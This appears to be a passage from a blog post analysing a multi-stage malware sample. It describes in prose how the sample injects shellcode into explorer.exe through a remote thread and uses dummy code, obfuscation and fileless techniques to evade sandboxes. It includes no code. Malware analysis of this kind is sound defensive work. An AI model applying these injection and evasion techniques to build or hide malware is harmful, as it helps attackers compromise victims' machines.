
- Allocates virtual memory in the memory space of the process C:\Windows\SysWOW64\explorer.exe and Inject the shellcode into the allocated virtual memory

- Create and Execute a remote thread remote thread in the context of the process C:\Windows\SysWOW64\explorer.exe at the offset the shellcode is injected, thus, executing the shellcode
- Wait for the thread to complete, then terminate the process C:\Windows\SysWOW64\explorer.exe and terminate itself


Apart of the above operations, it also contain dummy code that serve no purpose other than to delay execution, waste CPU cycles, circumvent detection, analysis efforts or sandbox analysis
Conclusion
The infection chain of this threat is multi-stage. Accross the stages, are applied analysis circumventing techniques through obfuscation, encoding and encryption and a bit of defense evasion techniques by implementing fileless, dummy code and process injection. In the second part of posts on the analysis of this threat, we will analyze the behavior of the injected process C:\Windows\SysWOW64\explorer.exe
Analysis tools and resources
codellama:7b running localy on a GeForce RTX 4050 Laptop through Ollama